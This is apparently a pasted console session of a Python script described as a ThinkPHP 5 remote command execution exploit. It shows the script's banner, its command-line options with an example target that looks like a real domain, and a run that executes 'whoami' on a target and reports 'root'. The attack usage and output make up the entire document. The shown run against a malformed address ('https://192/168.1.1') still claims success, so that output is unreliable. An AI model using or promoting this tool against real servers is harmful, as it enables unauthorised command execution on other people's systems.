 D:\BuildTool\PyCharm\pythonxm\pythonProject>python ceshi.py -h
D:\BuildTool\PyCharm\pythonxm\pythonProject\ceshi.py:10: SyntaxWarning: invalid escape sequence '\_'
  banner = """
___________.__    .__ __           .__              .________
\__    ___/|  |__ |__|  | ________ |  |__ ______    |   ____/
  |    |   |  |  \|  |  |/ /\____ \|  |  \____ \   |____  \
  |    |   |   Y  \  |    < |  |_> >   Y  \  |_> >  /       \/
  |____|   |___|  /__|__|_ \|   __/|___|  /   __/  /______  /
                \/        \/|__|        \/|__|            \/
usage: ceshi.py [-h] [-u URL] [-c CMD]
thinkphp5 rce exp
options:
  -h, --help         show this help message and exit
  -u URL, --url URL  example:https://vip.bdziyi.com/
  -c CMD, --cmd CMD  default=whoami example: id
example:
    mht.py -u http://192.168.1.1 -c id
D:\BuildTool\PyCharm\pythonxm\pythonProject>python ceshi.py -u https://192/168.1.1 -c whoami
D:\BuildTool\PyCharm\pythonxm\pythonProject\ceshi.py:10: SyntaxWarning: invalid escape sequence '\_'
  banner = """
___________.__    .__ __           .__              .________
\__    ___/|  |__ |__|  | ________ |  |__ ______    |   ____/
  |    |   |  |  \|  |  |/ /\____ \|  |  \____ \   |____  \
  |    |   |   Y  \  |    < |  |_> >   Y  \  |_> >  /       \/
  |____|   |___|  /__|__|_ \|   __/|___|  /   __/  /______  /
                \/        \/|__|        \/|__|            \/
正在对https://192/168.1.1 网站执行whoami 这条系统命令
命令执行完成,命令的回显: root
D:\BuildTool\PyCharm\pythonxm\pythonProject>